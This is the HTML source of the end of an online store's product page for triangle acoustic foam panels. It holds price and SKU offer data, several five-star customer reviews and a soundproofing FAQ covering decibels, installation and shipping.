            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673546178625"
          },
{
            "@type" : "Offer","sku": "KK1243-1-BL-30-5","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673545916481"
          },
{
            "@type" : "Offer","sku": "KK1243-12-BL-30-5","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673546014785"
          },
{
            "@type" : "Offer","sku": "KK1243-24-BL-30-5","availability" : "http://schema.org/InStock",
            "price" : 139.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673546211393"
          },
{
            "@type" : "Offer","sku": "KK1243-1-R-30-5","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673545949249"
          },
{
            "@type" : "Offer","sku": "KK1243-12-R-30-5","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673546047553"
          },
{
            "@type" : "Offer","sku": "KK1243-24-R-30-5","availability" : "http://schema.org/InStock",
            "price" : 139.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673546244161"
          },
{
            "@type" : "Offer","sku": "KK1243-12-BKBL-30-5","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673546080321"
          },
{
            "@type" : "Offer","sku": "KK1243-24-BKBL-30-5","availability" : "http://schema.org/InStock",
            "price" : 139.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673546276929"
          },
{
            "@type" : "Offer","sku": "KK1243-12-BKR-30-5","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673546113089"
          },
{
            "@type" : "Offer","sku": "KK1243-24-BKR-30-5","availability" : "http://schema.org/InStock",
            "price" : 139.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673546309697"
          },
{
            "@type" : "Offer","sku": "KK1243-12-RBL-30-5","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673546145857"
          },
{
            "@type" : "Offer","sku": "KK1243-24-RBL-30-5","availability" : "http://schema.org/InStock",
            "price" : 139.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673546342465"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25976882463008__related-products" class="shopify-section section"><style data-shopify>.section-template--25976882463008__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25976882463008__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25976882463008__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25976882463008__related-products&product_id=6719265144897&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25976882463008__17434945018489e76d" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243'
    data-id='6719265144897'
    data-product-id='6719265144897'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="41"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-10-20T04:46:24Z' data-average-rating='4.84' data-number-of-reviews='25' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/1540/7215/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.84 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 25 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='21' data-percentage='84'>  <div class='jdgm-histogram__star' role='button' aria-label="84% (21) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 84%;'> </div> </div> <div class='jdgm-histogram__percentage'>84%</div> <div class='jdgm-histogram__frequency'>(21)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='4' data-percentage='16'>  <div class='jdgm-histogram__star' role='button' aria-label="16% (4) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 16%;'> </div> </div> <div class='jdgm-histogram__percentage'>16%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='68c6245d-dc6c-4385-8ffa-533e4a1830b2' data-review-language='' data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243' data-product-url='/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-01-11 05:06:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Valerie</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>quality is good, we had a confusion with the instruction, but everything is fine and we recommend the seller</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='9a802b2c-be0f-40d7-8849-f6baa11bb3c4' data-review-language='' data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243' data-product-url='/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-01-11 05:06:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Daniel Elias</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Nice panels, exactly as advertised</b> <div class='jdgm-rev__body'><p>Nice panels, exactly as advertised. Great for breaking up standing waves in a small recording room. These are not soundproofing material...they are for controlling the reflections of sound within a room. Know the basics of physics and you won't be disappointed by these panels.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='aaf4e968-0123-4b65-be36-6695a1a32d7e' data-review-language='' data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243' data-product-url='/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-01-10 04:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Michael Torri</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great condition</b> <div class='jdgm-rev__body'><p>The acoustic panels that I received were in really good condition and after waiting 24 hours they were ready to be placed on my wall</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='d33e5f86-fe3c-4d04-bba6-b0cc5007be16' data-review-language='' data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243' data-product-url='/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-01-08 07:21:33 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jeffrey J. Weiser</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Exceptional for the price!</b> <div class='jdgm-rev__body'><p>I recently bought a pack of these for sound proofing an at-home recording booth, and they work perfectly.  I can't say if these work as good more expensive versions, but they do cancel out echo and reduce background interference, and really, that's exactly what they're advertised to do. I plan on buying another pack sometime to expand my booth's size :)</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='5dc139ee-6ad6-4215-9afa-1e7911b498fb' data-review-language='' data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243' data-product-url='/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-12-16 00:35:20 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>George</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great product for a great price!</b> <div class='jdgm-rev__body'><p>Used them for soundproofing our basement Windows a bit while kids play drums. Works great! Would recommend!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='b8b41675-16c0-4a17-bd7f-60413d1e0fcc' data-review-language='' data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243' data-product-url='/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-12-01 16:42:57 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Movlid Eldarkhanov</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Acoustic Enlightenment!</b> <div class='jdgm-rev__body'><p>These acoustic foam panels were exactly what i was looking for for my home recording studio. They are not super thin like other panels</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='6' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25976882463008__collapsible_content_ftYjgG" class="shopify-section section"><style data-shopify>.section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 15px; padding-bottom: 9px; } @media screen and (min-width: 750px) { .section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 20px; padding-bottom: 12px; } } .color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 46, 42, 57; }  .container-color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }</style><div class="color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collapsible-content collapsible-section-layout isolate page-width"> <div class="collapsible-content__wrapper section-template--25976882463008__collapsible_content_ftYjgG-padding content-container container-color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-2 gradient"> <div class="collapsible-content-wrapper-narrow"> <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;"><p class="caption-with-letter-spacing">Soundproofing FAQs</p>  <h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'> Frequently Asked Questions </h2> </div> <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"> <div class="grid__item"><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:1;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do I soundproof my wall against noisy neighbours? 🤫 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" > <p>Soundproofing aims to prevent sound from entering or leaving a room, like blocking noise from those pesky neighbours. For more tips, check out our <a href="https://arrowzoom.com/en-au/pages/acoustic-101-application" target="_blank" title="https://arrowzoom.com/en-au/pages/acoustic-101-application">guide</a> on soundproofing against noisy neighbours! 📖</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:2;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How many Acoustic Panels Do I Need? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" > <p>The first step is going to be installing acoustic panels on your walls. These reduce the reverberations and echoes in the space. </p><p><strong>Use our </strong><a href="https://arrowzoom.com/pages/tiles-calculator" title="https://arrowzoom.com/pages/tiles-calculator"><strong>Free Tiles Calculator</strong></a><strong> to find out</strong></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:3;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do you install soundproofing? 🔧 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" > <p>There are two main options for installing our DIY soundproofing solutions, and we're here to support you every step of the way!</p><p><strong>DIY Installation:</strong></p><p>All of our systems are DIY-friendly, saving you on installation costs.</p><p>80% of customers install the systems themselves because we’ve made it easy!</p><p>We provide simple, step-by-step installation guides and videos for a hassle-free experience.</p><p>Our technical team is ready to answer any questions and offer support. <a href="https://arrowzoom.com/pages/contact-us" target="_blank" title="https://arrowzoom.com/pages/contact-us">We're here for you</a>! 🤗</p><p><strong>Use a Local Contractor:</strong></p><p>You're on your way to a noise-free home! If DIY isn’t an option, consider hiring a local tradesperson.</p><p>We simplify the process by communicating directly with your tradesperson throughout the installation.</p><p>Visit our <a href="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels" target="_blank" title="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels">installation page</a> for more details! 📞</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:4;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What's the difference between impact and airborne noise? 🔊 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" > <p><strong>1. Airborne Noise</strong></p><ul><li>This travels through the air, like conversations, TV sounds, or barking dogs. When sound waves hit a building, they cause it to vibrate, transmitting through the structure.</li></ul><p><strong>2. Impact Noise</strong></p><ul><li>This results from physical impacts on buildings, such as footsteps, slamming doors, or moving furniture. Impact noise can be harder to isolate, as these vibrations are stronger and travel further through dense materials.<br/></li></ul><h3></h3>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:5;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What are decibels? 📏 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" > <p>Decibels are measured logarithmically (not as a percentage) . This means that every increase of 10dB on the scale is a tenfold increase in sound pressure level (SPL) . Near silence is 0dB 🤫, while a sound at 10dB is ten times louder! </p><ul><li><strong>30-40 dB</strong> = Soft music, whisper 🎶</li><li><strong>60-80 dB</strong> = Office noise, traffic 🚗</li><li><strong>85-100 dB (HARMFUL)</strong> = Subway, shouted convo, chainsaw ⚠️</li><li><strong>100-140 dB (DANGEROUS)</strong> = Chainsaw, loud concert, racing, shooting range 🚨</li></ul>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:6;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Is everything in stock and ready to ship? 📦 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" > <p>In stock, ships in 1-2 business days! <a href="https://arrowzoom.com/pages/shipping-returns" title="https://arrowzoom.com/pages/shipping-returns">Learn More</a></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:7;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Where Is My Order? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" > <p>Track your order: Check your email or visit our <a href="https://arrowzoom.com/apps/17TRACK" title="https://arrowzoom.com/apps/17TRACK">Tracking Page</a>.</p>  </div> </div> </div></div> </div> </div> </div> </div></div>
